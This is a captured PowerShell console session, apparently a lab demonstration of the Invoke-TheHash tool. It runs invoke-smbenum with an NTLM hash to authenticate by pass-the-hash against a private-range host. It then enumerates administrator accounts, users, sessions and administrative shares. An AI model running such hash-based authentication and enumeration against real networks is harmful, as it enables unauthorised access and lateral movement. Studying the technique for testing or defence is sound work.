 Windows PowerShell
PS C:\Users\kevin\Desktop\Invoke-TheHash> invoke-smbenum -hash 64f12cddaa88057e06a81b54e73b949b -Username testuser1 -dom
ain inveigh -target 192.168.125.11 -verbose
VERBOSE: [+] inveigh\testuser1 successfully authenticated on 192.168.125.11
192.168.125.11 Administrators Group Members:
Username Domain Type
-------- ------ ----
Administrator INVEIGH-SRV1 user
Domain Admins INVEIGH group
testuser1 INVEIGH user
192.168.125.11 Users:
Username RID
-------- ---
Administrator 500
DefaultAccount 503
Guest 501
192.168.125.11 NetSessions:
Username Source
-------- ------
testuser1 \\192.168.125.100
192.168.125.11 Shares:
Share Description Access Mask
----- ----------- -----------
ADMIN$ Remote Admin 00000001000111110000000111111111
C$ Default share 00000001000111110000000111111111
IPC$ Remote IPC 00000001000111110000000111111111
Share 00000000000111110000000111111111
PS C:\Users\kevin\Desktop\Invoke-TheHash>